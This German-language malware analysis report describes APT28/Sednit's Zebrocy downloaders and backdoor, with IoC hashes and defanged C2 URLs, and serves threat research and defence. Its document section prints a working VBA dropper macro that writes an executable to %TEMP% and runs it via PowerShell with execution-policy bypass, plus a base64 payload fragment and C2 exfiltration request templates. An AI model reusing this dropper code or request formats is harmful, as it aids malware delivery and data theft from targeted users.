Die Sednit-Gruppierung – auch bekannt als APT28, Fancy Bear, Sofacy oder STRONTIUM – ist eine Truppe von Angreifern, welche seit mindestens 2004 aktiv ist. Hauptsächlich beabsichtigen sie das Stehlen von geheimen Informationen von spezifischen Zielen.

Gegen Ende des Jahres 2015 sahen wir den Beginn der Benutzung einer neuen Komponente; einen Downloader für die Haupt-Backdoor von Sednit: Xagent. Zuerst erwähnte Kaspersky die Komponente im Jahr 2017 im APT Trend Report. Erst kürzlich berichteten sie darüber in einem Beitrag, wobei sie ihr den Namen Zebrocy gaben.

Die neue Komponente beschreibt eine neue Malware-Familie, kompromittierte Downloader und Backdoors, die in Delphi und AutoIt geschrieben sind. Diese Komponenten spielen im Sednit-Ökosystem die gleiche Rolle wie Seduploader (als First-Stage Malware).

Die von Zebrocy betroffenen Opfer befinden sich in Aserbaidschan, Bosnien und Herzegowina, Ägypten, Georgien, Iran, Kasachstan, Korea, Kirgisistan, Russland, Saudi-Arabien, Serbien, Schweiz, Tadschikistan, Türkei, Turkmenistan, Ukraine, Uruguay und Simbabwe. Zu den Zielen gehören Botschaften, Außenministerien und Diplomaten.



Die Zebrocy-Familie besteht aus drei Komponenten. In der Reihenfolge der Bereitstellung sind das ein Delphi-Downloader, ein AutoIt-Downloader und eine Delphi-Backdoor. Abbildung 1 zeigt den Zusammenhang zwischen den Komponenten.

In diesem Artikel beschreiben wir die Malware-Familie und wie sie mit dem älteren Ausspähtool Seduploader koexistiert. Am Ende erläutern wir einige Gemeinsamkeiten und Unterschiede in Bezug auf Downdelph.

Abbildung 1: Das Sednit-Ökosystem

Abbildung 1 zeigt die von Sednit verwendeten Angriffsmethoden und die aktive Malware. E-Mail-Anhänge dienen als Einfallstor, um mit dem Sednit-Ökosystem in Berührung zu kommen. Dabei wird immer noch DealersChoice verwendet, wie neuere Analysen von Palo Alto Networks ergaben. Sowohl Seduploader als auch Zebrocy werden von der Sednit-Gruppe durch E-Mail-Anhänge aktiv verbreitet. Schließlich werden Xagent und Xtunnel nach einer Erkundungsphase auf die Ziele übertragen, die von den Sednit-Angreifern als interessant erachtet werden.

Zebrocy-Angriffsmethoden

Die erste Komponente des Angriffs erreicht die Opfer per E-Mail. Opfer werden dazu verleitet, E-Mail-Anhänge zu öffnen, bei denen es sich entweder um Microsoft Office-Dokumente oder um Datei-Archive handelt.

Zebrocys schädliche Dokumente

Schädliche Dokumente, die von Sednit verwendet werden, laden die Nutzlast der ersten Stufe über Visual Basic für Applikationen (VBA) herunter, wenden sie an oder greifen auf Dynamic Data Exchange (DDE) zurück.



Ende des Jahres 2017 hat die Sednit-Gruppe zwei Kampagnen initiiert, die zwei verschiedene bösartige Dokumente ausliefern. Das erste trägt den Dateinamen Syria – New Russia provocations.doc und das zweite lautet Note Letter Mary Christmas Card.doc.

Abbildung 2: Zebrocys schädliche Dokumente

Beide schädlichen Dokumente enthalten einen VBA-Makro, der eine zufällig benannte Datei in %TEMP% erstellt. Die ausführbare Malware wird dann dekodiert und in diese Datei geschrieben, die dann über einen PowerShell-Befehl oder über Scriptable Shell Objects ausgeführt wird.

[...]

Sub AutoClose()

On Error Resume Next

vAdd = ""

For I = 1 To 8

vAdd = vAdd + Chr(97 + Rnd(20) * 25)

Next

vFileName = Environ("temp") & "\" + vAdd & ".e" + "x" & "e"

SaveNew vFileName, UserForm1.Label1.Caption

Application.Run "XYZ", vFileName, "WScript.Shell"

End Sub

Public Function XYZ(vF, vW)

vStr = "powershell.exe -nop -Exec Bypass -Command Start-Process '" + vF + "';"

Call CreateObject(vW).Run(vStr, 0)

End Function

[...]

TVpQAAIAAAAEAA8A//8AALgAAAAAAAAAQAAaAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAEAALoQAA4ftAnNIbgBTM0hkJBUaGlzIHByb2dyYW0gbXVzdCBiZSBydW4gdW5kZXIgV2lu

[...]Beispiel für die Visual Basic Funktion und die base64-verschlüsselte first stage aus dem Office-Dokument Syria – New Russia provocations.doc.



Zebrocys Datei-Archive

Einige Kampagnen verwenden anstatt eines Office-Dokumentmakros ein Datei-Archiv, um die first stage Malware auf den Computer des Opfers abzuladen. Das Archiv wird vermutlich als E-Mail-Anhang überliefert. Die erste Stufe der Zebrocy-Familie beinhaltet ausführbare Dateien mit einem Icon und einem .doc-ähnlichen Dateinamen. Potentielle Opfer sollen auf diesen Trick hereinfallen. Ein Beispiel ist in Abbildung 3 zu sehen.

Abbildung 3: Zebrocy first stage Malware imitiert ein Word-Dokument Icon.

Delphi-Downloader

Ein Delphi-Downloader gehört zur ersten Stufen der Zebrocy-Familie. Allerdings haben wir auch Malware-Kampagnen gesehen, in denen die Sednit-Gruppe direkt den AutoIt Downloader einsetzte. Die meisten der Delphi-Downloader-Binärdateien verwenden Office-Dokumentsymbole oder andere Symbole wie von Windows-Bibliotheken. Manchmal sind die Samples mit UPX gepackt. Mit der Downloader-Phase verfolgt Sednit den Zweck, möglichst viele Informationen über den PC des Opfers herauszubekommen.





Wird die Malware gestartet, erscheint ein Pop-up Fenster mit einer Fehlermeldung und dem Dateinamen der abgeladenen Binary. Ist der schädliche Dateiname beispielsweise srsiymyw.exe, lautet der dazugehörige scheinbare Dateiname, wie er im Fenster angezeigt wird: srsiymyw.doc (Abb. 4). Das Pop-up soll den User ablenken und glauben lassen, dass nichts Ungewöhnliches auf dem Computer geschieht.

Abbildung 4: Delphi-Downloader Pop-up Fenster

Tatsächlich ist der Downloader damit beschäftigt, eine leere Datei unter %TEMP% (mit einem in seiner Binärdatei fest codierten Dateinamen) zu erstellen. Persistenz wird durch einen Windows-Registrierungseintrag unter HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ mit dem fest vorgeschriebenen Dateipfad geschaffen.

Um Informationen zu sammeln, erstellt die Malware einen neuen Prozess mit der Windows API CreateProcess-Funktion mit cmd.exe /c SYSTEMINFO & TASKLIST als lpCommandLine-Argument. Sobald die Informationen abgerufen sind, sendet der Prozess das Ergebnis über eine HTTP-POST-Anfrage an den C&C-Server, der in der Binärdatei fest codiert ist. Das wiederholt sich solange, bis die nächste Stufe freigegeben wird.

POST (\/[a-zA-Z0-9\-\_\^\.]*){3}\.(php|dat)?fort=<SerialNumber_C> HTTP/1.0

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: xxxx

Host: <ip_address>

Accept: text/html, */*

Accept-Encoding: identity

User-Agent: Mozilla v5.1 (Windows NT 6.1; rv:6.0.1) Gecko/20100101 Firefox/6.0.1

pol=MM/DD/YYYY%20HH:MM:SS%20(AM|PM)%0D%0A<DriveListing>%0D%0A%0D%0A<Path_to_the_binary>%0D%0A%0D%0A<SYSTEMINFO & TASKLIST output>

[...]Delphi-Downloader HTTP-POST-Anfrage

Sobald die Anfrage übermittelt wurde, antwortet der C&C-Server durch das Senden der nächsten Stufe, insofern das Ziel von Sednit als interessant eingestuft wurde. Die Zeit zwischen dem Senden des Berichts und dem Erhalt der Payload beträgt einige Stunden. Die nächste Stufe wird in die zuvor erstellte Datei geschrieben und ausgeführt.

AutoIt-Downloader

Der AutoIt-Downloader ist eine weitere Komponente der Kompromittierung des Computers des Opfers in der Aufklärungsphase. Ab dann sind zwei Szenarien möglich. Entweder ist der Delphi-Downloader die erste und der AutoIt-Downloader – in einer leichteren Variante – die zweite Stufe. Oder der AutoIt-Downloader kommt allein zum Einsatz. Dann besitzt er alle Funktionalitäten des Delphi-Downloaders und sogar noch mehr.

Wenn der AutoIt-Downloader die einzige Stufe ist, erfüllt er viele Aufklärungsfunktionen. Selbst wenn dieser Downloader einige Ähnlichkeiten mit dem Delphi-Downloader aufweist, wie zum Beispiel den Persistenz-Mechanismus und das Pop-up Fenster, ist die Aufklärung jedoch detaillierter. Hier ist eine unvollständige Liste seiner Fähigkeiten:

- Entdecken von Sandboxen und virtuellen Umgebungen

- Abrufen einer Liste von installierter Software via HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall

- Aufrufen der Windows-Version: 32- oder 64-bit

- Auflisten von Prozessen

- Informationen über Hardware

- Aufnehmen eines Screenshots

- Verschiedenste Informationen via Windows Management Instrumentation (WMI), wahrscheinlich durch diese GitHub Repository inspiriert

Der Name der AutoIt-Binärdatei hängt von der vorherigen Phase ab. Wenn die Malware als erste Stufe abgeladen wird, hat sie einen dokumentähnlichen Namen. Andernfalls wird der im Delphi-Downloader fest codierte Name herangezogen, wie in Tabelle 1 gezeigt.

|

Tabelle 1: AutoIt Dateinamen in Abhängigkeit von der vorangegangenen Phase. |

#colspan# |

|---|---|

|

First Stage |

AutoIt Binary Dateinamen |

|

Delphi downloader |

csrsvc.exe |

|

E-Mail-Anhang |

Protocol List_20160606.exe |

Der Zweck dieser Phase ist mehr oder weniger der gleiche wie bei der vorherigen. Es gibt viele verschiedene Versionen "in der Wildnis", aber alle enthalten mindestens einen Code, um Folgendes zu erreichen:

- Abrufen der Seriennummer der Festplatte C:

- Verwenden der Netzwerkfunktionen von winhttp.dll oder winhttp.au3

- Ausführen der vom C&C-Server empfangenen Payload

Genauso wie der Delphi-Downloader erzeugt auch AutoIt ein Pop-up Fenster, wenn es über einen E-Mail-Anhang verbreitet wird – AutoIt ist dann die erste Stufe. Der Begrüßungsbildschirm ist mit dem Binärsymbol verknüpft. Beispielsweise kann der AutoIt das Adobe Reader Symbol im Pop-up anzeigen. Dann erscheint aber die Meldung, dass die PDF-Datei beschädigt ist. In einem anderen Fall übermittelt der Downloader eine Binärdatei mit Word-Symbol. Hierbei wird der User durch folgendes Pop-Up nach einem Passwort gefragt. Wahrscheinlich soll diese Aktion von der bösartigen Aktivität im Hintergrund ablenken.

Abbildung 5: AutoIt-Downloader Pop-up mit Word-Icon

Die Delphi-Backdoor

Die Delphi-Backdoor bildet das letzte Stadium der Zebrocy-Komponentenkette. Wir beobachteten, wie Zebrocy in der Vergangenheit die Flaggschiff-Backdoor der Sednit-Gruppe „Xagent“ herunterlud.

Im Gegensatz zu den vorherigen Komponenten besitzt diese eine interne Versionsnummer, die nicht in Verbindung mit einer bestimmten Kampagne steht. Diese Versionsnummer hat sich eher im Laufe der Zeit entwickelt, wie Tabelle 2 zeigt:

|

Tabelle 2: Interne Versionshistorie der Delphi-Backdoor |

#colspan# |

|---|---|

| PE Zeitstempel | Version |

| 2015-12-28 | 2.1 |

| 2016-01-06 | 2.2 |

| 2016-01-25 | 2.3 |

| 2016-02-03 | 2.4 |

| 2016-03-14 | 2.5 |

| 2016-04-08 | 3.0 |

| 2016-04-26 | 3.2 |

| 2016-06-01 | 4.4 |

| 2016-09-08 | 5.0 |

| 2016-12-15 | 5.1 |

| 2017-06-01 | 7.0 |

| 2017-09-26 | 8.0 |

| 2017-10-12 | 8.1 |

| 2017-11-12 | 8.2 |

| 2017-12-26 | 8.5 |

| 2018-01-09 | 8.6 |

| 2017-12-18 | 10.1 |

| 2018-01-09 | 10.2 |

| 2018-01-16 | 10.3 |

| 2018-01-18 | 11.0 |

| 2018-02-07 | 12.0 |

| 2018-03-05 | 13.0 |

| 2018-03-06 | 13.1 |

| 2018-03-14 | 14.0 |

| 2018-03-28 | 14.1 |

Wir möchten an dieser Stelle erwähnen, dass wir unter Umständen nicht alle Versionen aufgelistet haben, da auch wir nicht über vollständige Informationen verfügen. Außerdem gibt es einige Überschneidungen der Versionen untereinander, was bedeutet, dass einige ältere Versionen gleichzeitig neben neueren Versionen existieren.

In den nächsten Abschnitten weisen wir auf einige Unterschiede hin, die wir bei der Entwicklung der Malware beobachteten.

Die Backdoor enthält einen Konfigurationsblock. Die Konfigurationsinhalte ändern sich von einem Sample zum anderen, aber die Liste der konfigurierbaren Elemente bleibt gleich. Die Art und Weise in der die Konfigurationsdaten in der Malware-Stichprobe gespeichert werden, hat sich jedoch im Laufe der Zeit weiterentwickelt.



Die ersten Versionen der Hintertür integrierten die Konfigurationsdaten im Klartext, wie Abbildung 6 zeigt.

Abbildung 6: Konfigurationsdaten im Klartext im Delphi-Backdoor



In späteren Versionen codierten die Sednit Malware-Entwickler die Konfigurationsdaten als Hexadezimalzeichenfolgen, wie in Abbildung 7 dargestellt.

Abbildung 7: Verschlüsselte Konfigurationsdaten im Delphi-Backdoor

In den neuesten Versionen werden die Konfigurationsdaten in den Ressourcen mit dem AES-Algorithmus verschlüsselt. Ältere Versionen speicherten diese im .text-Abschnitt.

Die Konfigurationsdaten enthalten:

- AES-Schlüssel für die Kommunikation mit dem C&C-Server

- URLs mit Pfaden, die sich von einem zum anderem Sample unterscheiden

- Die Version der Malware

- Den Windows-Registrierungsschlüssel/Wert, der die Persistenz der Hintertür gewährleistet

- Den Pfad, in dem temporäre Dateien gespeichert werden (% APPDATA%)

- Die Namen der versteckten Verzeichnisse, die zum Speichern temporärer Dateien erstellt werden: Die Verzeichnisnamen werden mit der Umgebungsvariablen verknüpft (% APPDATA%)

Sobald die Malware eingerichtet ist, führt sie Callback-Funktionen über die Windows-API-Funktion SetTimer aus. Diese Callbacks ermöglichen es Sednit, viele Funktionen und Befehle der Hintertür zu handhaben:

- Aufnahme eines Screenshots vom Desktop des Opfers

- Erfassen von Tastatureingaben

- Listen von Laufwerken und Netzwerkressourcen

- Lese- & Schreib-Rechte in der Windows-Registrierung

- Kopieren / Verschieben / Löschen von Dateisystemobjekten

- Ausführen von Dateien oder Aufgabenplanung

Die Anzahl der von den Hintertüren handhabbaren Befehlen - ungefähr 30 - unterscheidet sich von einer zur anderen Version. Um mit dem C&C-Server zu kommunizieren, speichert die Backdoor den Bericht der Funktionen in einer temporären Datei. Dann liest die Backdoor den Inhalt der temporären Datei und sendet sie weiter. Diese temporären Dateien werden in versteckten Verzeichnissen gespeichert, die während der Einrichtungsphase erstellt wurden.

POST (\/[a-zA-Z0-9\-\_\^\.]*){3}\.(php|dat). HTTP/1.0

Connection: keep-alive

Content-Type: multipart/form-data; boundary=--------<mmddyyhhnnsszzz>

Content-Length: <N>

Host: <ip_address>

Accept: text/html, */*

Accept-Encoding: identity

User-Agent: Mozilla/3.0 (compatible; Indy Library)

----------<mmddyyhhnnsszzz>

Content-Disposition: form-data; name="userfile"; filename="%APPDATA%\Microsoft\<directories>\<tempfilename>.tmp"

Content-Type: <tempfilename_hex_encoded>.tmp

<tempfilename content>

----------<mmddyyhhnnsszzz>--Delphi-Backdoor POST-Anfrage

Der tempfilename Inhalt ist der Output jeglicher ausgeführten Befehle. Der Inhalt wird unter Verwendung des AES-256-ECB-Algorithmus mit dem ersten AES-Schlüssel aus den Konfigurationsdaten verschlüsselt, dann wird die Ausgabe hexadezimal codiert. Die an den C&C-Server gesendeten Inhalte variieren vom einen Befehl zum anderen. Alle enthalten aber mindestens die Seriennummer der Festplatte und die ersten vier Bytes des Computernamens.

Zum Beispiel enthält das erste von der Hintertür gesendete Paket „HELLO“, um einen Kontakt mit dem C&C-Server herzustellen. Wie unten aufgeführt, enthält das Paket das Datum, an dem die Aufgabe gestartet wurde, die interne Versionsnummer der Delphi-Backdoor, die Seriennummer der Festplatte, den Computernamen (die ersten vier Bytes), den Befehl und das Datum, an dem die Hintertür ausgeführt wurde.

Start: 1/4/2018 1:37:00 PM - [<vx.x>]:42424242ESET-HELLO-[2018-04-04 01-37-00]-315.TXT.

Der zweite AES-Schlüssel aus den Konfigurationsdaten wird verwendet, um die Antwort vom C&C-Server zu entschlüsseln.

Wie Seduploader wird diese Backdoor verwendet, um Xagent auf den Computern der Opfer zu verteilen, die nach der Erkundungsphase als "interessant" eingestuft wurden.

Zusammenfassung

Eine mit Delphi geschriebene Komponente ist für die Sednit-Gruppe, die diese Umgebung bereits für Downdelph verwendet hat, nichts Neues. Selbst wenn die neueste Komponente mit Downdelph vom technischen Aspekt her nichts mehr zu tun hat, gibt es jedoch ein paar erwähnenswerte Überschneidungen.

- Beide verbreiten sich via E-Mail-Anhang.

- Wir sahen Downdelph zum letzten Mal im September 2015, und die erste Probe von Zebrocy im November 2015.

- Beide sind mit Delphi geschrieben.

Wir können davon ausgehen, dass die Sednit-Gruppe eine ihrer bisherigen Komponenten für Zebrocy aufgab. Hinsichtlich einiger Fehler änderte sich Sednit allerdings nicht:

- Der Name von geplanten Aufgaben: Windiws

- Der Funktionsname, der Systeminformationen im AutoIt-Downloader abruft, lautet _SOFWARE ().

- Mary statt Merry im Note Letter Mary Christmas Card.doc

Die Byte-Arrays, die von der Delphi-Backdoor als AES-256-Schlüssel verwendet werden, sind 38 Byte anstatt 32 Byte lang. Es ist kein Schreibfehler – eher mangelte es hierbei wohl an Aufmerksamkeit.

Wir beobachteten, dass Zebrocy in den letzten zwei Jahren von der Sednit-Gruppe stark genutzt wurde. Unsere Analyse der vielen neuen Varianten, die seit 2017 regelmäßig erscheinen, zeigt deutlich, dass Zebrocy von seinen Malware-Entwicklern aktiv gepflegt und verbessert wird. Wir betrachten Zebrocy als stabiles, ausgereiftes Werkzeuge im Sednit-Arsenal.

IoCs

Malicious documents

| SHA-1 | ESET Detection name | Filename |

|---|---|---|

| 4f07d18475601d0492cbf678ee0f0860c729910e | VBA/TrojanDropper.Agent.YC | Note Letter Mary Christmas Card.doc |

| f10b2c052afc07e2dec9dbe816031059fdc900ba | VBA/TrojanDropper.Agent.AAK | Syria - New Russia provocations.doc |

Delphi downloader

| SHA-1 | ESET Detection name |

|---|---|

| 00b39f2deaf1f1fc29e5acb63f4d1100e04fd701 | Win32/TrojanDownloader.Delf.CFS |

| 07e44b44c5f1043d16f6011a2cf0d2e7c5a52787 | Win32/TrojanDownloader.Delf.CFG |

| 0f946f619ae8e2181a5bd76c8af03347742765c6 | Win32/TrojanDownloader.Delf.CGW |

| 2900ed173a9f5dc99f905942a6be595cc6f03387 | Win32/TrojanDownloader.Delf.CFG |

| 2b5a7f4e054d0130883c8821b629121e0228bf54 | Win32/TrojanDownloader.Delf.CIP |

| 36b5e59a01e7f244d4a3bbb539e57aa468115dc8 | Win32/TrojanDownloader.Delf.CGB |

| 37bd951c483da057337ef8f38d6e48051cbb39d0 | Win32/TrojanDownloader.Delf.CHC |

| 41686703ce9e9aec64b6ad1c516746751219bc62 | Win32/TrojanDownloader.Delf.CFS |

| 4e6470f4a245efaa138c8c6eedb046e916706383 | Win32/TrojanDownloader.Delf.CGW |

| 54b14fc84f152b43c63babc46f2597b053e94627 | Win32/TrojanDownloader.Delf.CGB |

| afd5a60b7fff4deea15f7011339ad2cc2987a937 | Win32/TrojanDownloader.Delf.CGW |

| d4ab51bc5c26183771e3358d76e348943f9dd2fc | Win32/TrojanDownloader.Delf.CGB |

| d6fdc72792ee736b8d606d40d72cb89d6e8a3e18 | Win32/TrojanDownloader.Delf.CFU |

AutoIt downloader

| SHA-1 | ESET Detection name |

|---|---|

| 0cd61d367dd0b13000774ab77abf3d4cfb713c8e | Win32/TrojanDownloader.Autoit.ODO |

| 185ab7a371b58ff367c155ec0dabe28842d340bd | Win32/TrojanDownloader.Autoit.OBG |

| 267abd7105ac26d5cb6ecb96292f83708f64b994 | Win32/TrojanDownloader.Autoit.OHC |

| 4a6dcbccab5344388b331d543cc2260ca531c7ca | Win32/Autoit.CT |

| 62dcf2f33ecc6014fa9a10f4e9ac9fd9bb0a6d23 | Win32/TrojanDownloader.Autoit.OCO |

| b8b847d3d0139db68dba730b3424b29dcb40b3c7 | Win32/TrojanDownloader.Autoit.OMA |

| c0271dbb02636402742c390ffbeee6418f696668 | Win32/TrojanDownloader.Autoit.OMB |

| d379b94a3eb4fd9c9a973f64d436d7fc2e9d6762 | Win32/Spy.Autoit.EI |

| dabeadf0a9af3a8a0802f8445670806cd7671b1d | Win32/TrojanDownloader.Autoit.OCI |

Delphi backdoor

| SHA-1 | ESET Detection name |

|---|---|

| 0983d940ba42135106bf7a1e87ed5a1975fc7ead | Win32/Delf.BFF |

| 226083c7190f1a939d5b7b352400450690d59f65 | Win32/Delf.BDW |

| 245868d6805c66181808973e93f23293d6d2f7d1 | Win32/Delf.BDT |

| 2c01ae417e5de213845b1ed46d4e82d45edd598d | Win32/Delf.BBP |

| 4ccbe222bd97dc229b36efaf52520939da9d51c8 | Win32/Delf.BFC |

| 51ae516792570bcd069a657c27859cd3fdc07d00 | Win32/Delf.BBP |

| 55179f0c6bce5a37311a44efe3f9845096c09668 | Win32/Delf.AWE |

| 6fd7ce97061169b835ea77976651b5bf20aca4ef | Win32/TrojanDownloader.Delf.BRV |

| 7349843e4dac1226ad6ce3e3cda8c389dd599548 | Win32/TrojanDownloader.Delf.BRV |

| 7b5c223a4968cc2190c1b5444cad47187d27ec50 | Win32/TrojanDownloader.Delf.BRV |

| 83882e13b369986b513f4aae245c112b82ec2097 | Win32/Delf.BEB |

| 8aedf7a462024acf72d708c89230e4f02d94bc78 | Win32/Delf.BDT |

| 8bd56b580974ae195e9f92b3aa525547d33434c1 | Win32/Delf.BEC |

| 9beacd8e145fa01e16409d44d8b9470af6c7afd8 | Win32/Delf.BBP |

| a172fe6e91170f858c8ce5d734c094996bdf83d0 | Win32/Delf.BDT |

| ae93b6ec2d56512a1c7e8c053d2a6ce6fdfb7e4c | Win32/Delf.BEX |

| c08d89c7f7be69d5d705d4ac7e24e8f48e22faaf | Win32/Delf.BDW |

| c2f3ca699aef3d226a800c2262efdca1470e00dc | Win32/Delf.AVP |

| cdf9c24b86bc9a872035dcf3f53f380c904ed98b | Win32/Delf.BEH |

| f63e29621c8becac47ae6eac7bf9577bd0a37b73 | Win32/Delf.AVT |

| fea8752d90d2b4f0fc49ac0d58d62090782d8c5b | Win32/Delf.BFN |

URLs

http://142[.]0.68.2/test-update-16-8852418/temp727612430/checkUpdate89732468.php

http://142[.]0.68.2/test-update-17-8752417/temp827612480/checkUpdate79832467.php

http://185[.]25.50.93/syshelp/kd8812u/protocol.php

http://185[.]25.50.93/tech99-04/litelib1/setwsdv4.php

http://185[.]25.50.93/techicalBS391-two/supptech18i/suppid.php

http://185[.]25.51.114/get-help-software/get-app-c/error-code-lookup.php

http://185[.]25.51.164/srv_upd_dest_two/destBB/en.php

http://185[.]25.51.198/get-data/searchId/get.php

http://185[.]25.51.198/stream-upd-service-two/definition/event.php

http://185[.]77.129.152/wWpYdSMRulkdp/arpz/MsKZrpUfe.php

http://188[.]241.68.121/update/dB-Release/NewBaseCheck.php

http://194[.]187.249.126/database-update-centre/check-system-version/id=18862.php

http://194[.]187.249.126/security-services-DMHA-group/info-update-version/id77820082.php

http://213[.]103.67.193/ghflYvz/vmwWIdx/realui.php

http://213[.]252.244.219/client-update-info/version-id/version333.php

http://213[.]252.244.219/cumulative-security-update/Summary/details.php

http://213[.]252.245.132/search-release/Search-Version/crmclients.php

http://213[.]252.245.132/setting-the-os-release/Support-OS-release/ApiMap.php

http://220[.]158.216.127/search-sys-update-release/base-sync/db7749sc.php

http://222[.]15.23.121/gft_piyes/ndhfkuryhs09/fdfd_iunb_hhert_ps.php

http://46[.]102.152.127/messageID/get-data/SecurityID.php

http://46[.]183.223.227/services-check-update/security-certificate-11-554/CheckNow864.php

http://80[.]255.6.5/daily-update-certifaicates52735462534234/update-15.dat

http://80[.]255.6.5/LoG-statistic8397420934809/date-update9048353094c/StaticIpUpdateLog23741033.php

